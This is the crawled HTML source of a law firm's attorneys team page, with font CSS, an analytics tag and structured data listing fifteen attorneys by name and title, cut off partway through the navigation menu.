

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bergersingerman.com/team/attorneys
body_size: 12679
content:



                                        

  
    
	



              
    






<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Team</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->


<link rel="apple-touch-icon" sizes="180x180" href="https://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">


<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://www.bergersingerman.com/team/attorneys" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://www.bergersingerman.com/team/attorneys" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": [
                "WebPage",
                "CollectionPage"
            ],
            "@id": "https://www.bergersingerman.com/team#webpage",
            "url": "https://www.bergersingerman.com/team",
            "name": "Team",
            "description": "",
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://www.bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg"
            },
            "isPartOf": {
                "@type": "WebSite",
                "@id": "https://www.bergersingerman.com#website"
            },
            "about": {
                "@type": "Organization",
                "@id": "https://www.bergersingerman.com#organization"
            }
        },
        {
            "@type": "ItemList",
            "@id": "https://www.bergersingerman.com/team/attorneys#team-list",
            "name": "Attorneys Team",
            "itemListOrder": "https://schema.org/ItemListOrderAscending",
            "numberOfItems": 15,
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/hugo-e-acebo#person",
                        "name": "Hugo E. Acebo",
                        "url": "https://www.bergersingerman.com/team/hugo-e-acebo",
                        "jobTitle": "Of Counsel",
                        "image": "https://www.bergersingerman.com/uploads/Hugo-HSHR_1562081718.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/katherine-amador#person",
                        "name": "Katherine Amador",
                        "url": "https://www.bergersingerman.com/team/katherine-amador",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/katherine_amador_lshr_615_300x400.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/bryan-s-appel#person",
                        "name": "Bryan S. Appel",
                        "url": "https://www.bergersingerman.com/team/bryan-s-appel",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/5Z4A8206-1_1710445501.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/michelle-artiles#person",
                        "name": "Michelle Artiles",
                        "url": "https://www.bergersingerman.com/team/michelle-artiles",
                        "jobTitle": "Associate",
                        "image": "https://www.bergersingerman.com/uploads/Michelle-Artiles-HSHR_1748955430.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/paul-a-avron#person",
                        "name": "Paul A. Avron",
                        "url": "https://www.bergersingerman.com/team/paul-a-avron",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/web_thumbnail_pavron.png",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 6,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/daniel-a-badovinac#person",
                        "name": "Daniel A. Badovinac",
                        "url": "https://www.bergersingerman.com/team/daniel-a-badovinac",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/WEB---Daniel-Badovinac-2_1739207836.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 7,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/christopher-l-barnett#person",
                        "name": "Christopher L. Barnett",
                        "url": "https://www.bergersingerman.com/team/christopher-l-barnett",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/YH1-5546-1_1692629220.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 8,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/robert-w-barron#person",
                        "name": "Robert W. Barron",
                        "url": "https://www.bergersingerman.com/team/robert-w-barron",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/robert_barron__lshr__new_crop_1542642284.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 9,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/phyllis-s-bean#person",
                        "name": "Phyllis S. Bean",
                        "url": "https://www.bergersingerman.com/team/phyllis-s-bean",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/phyllis_bean_lshr_crop_1542642365.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 10,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/felicia-belli#person",
                        "name": "Felicia Belli",
                        "url": "https://www.bergersingerman.com/team/felicia-belli",
                        "jobTitle": "Associate",
                        "image": "https://www.bergersingerman.com/uploads/Felicia-Belli-HSHR_1666214842.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 11,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/robert-s-beraha#person",
                        "name": "Robert S. Beraha",
                        "url": "https://www.bergersingerman.com/team/robert-s-beraha",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/Portrait-049A3014-1-copy_1565381692.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 12,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/danielle-bereznay#person",
                        "name": "Danielle Bereznay",
                        "url": "https://www.bergersingerman.com/team/danielle-bereznay",
                        "jobTitle": "Associate",
                        "image": "https://www.bergersingerman.com/uploads/Danielle-Bereznay-HSLR_1747078643.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 13,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/james-l-berger#person",
                        "name": "James L. Berger",
                        "url": "https://www.bergersingerman.com/team/james-l-berger",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/final_jamesberger_tn.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 14,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/mitchell-w-berger#person",
                        "name": "Mitchell W. Berger",
                        "url": "https://www.bergersingerman.com/team/mitchell-w-berger",
                        "jobTitle": "Partner; Founder",
                        "image": "https://www.bergersingerman.com/uploads/mitchell_berger_lslr_615_1542642436.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 15,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/david-k-black#person",
                        "name": "David K. Black",
                        "url": "https://www.bergersingerman.com/team/david-k-black",
                        "jobTitle": "Practice Group Manager  Partner",
                        "image": "https://www.bergersingerman.com/uploads/Dave-Black-HSHR_1654801238.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                }
            ]
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
